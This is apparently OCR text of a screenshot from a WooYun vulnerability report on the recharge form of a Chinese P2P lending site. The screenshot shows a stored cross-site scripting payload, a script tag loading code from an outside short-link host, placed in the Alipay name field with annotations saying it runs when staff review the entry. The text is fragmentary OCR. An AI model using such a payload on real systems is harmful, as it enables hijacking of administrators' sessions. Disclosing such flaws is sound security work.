 http://www.pccb.com/member
身份证号大全
户中心-p2p理财产品,哪种理
我的投资
普资宝
充值
取现
银行卡管理
联动优势
常见问题
为什么要设普资宝和联动优势两
个账户？
普资华企登录密码、普资宝交易
密码与资金托管支付密码之间的
区别？
普资宝账户的资金转入联动账户
是否需要手续费？
如何区分联动优势项目与普资宝
项目？
如何注册联动优势账户？
不注册联动优势账户有什么影
1.选择充值方式
2.登录到第三方平台充值
支付宝充值时间: 每日09：00-23：00
为防止信用卡套现、洗钱，支付宝充值的金额未满15日不可提现。
选择充值方式
支付宝
TENPAY.COM
财付通
请输入您要充值的金额：
100
元
（大写：壹佰元整）
请输入您的支付宝账号：
15056886318（这里填写我们的XSS代码）
请输入您的支付宝姓名：
测试（审核时就会执行）<script src=http://t.cn/RAoJ1z
我已阅读并确重要认提示信息
下一步
www.wooyun.org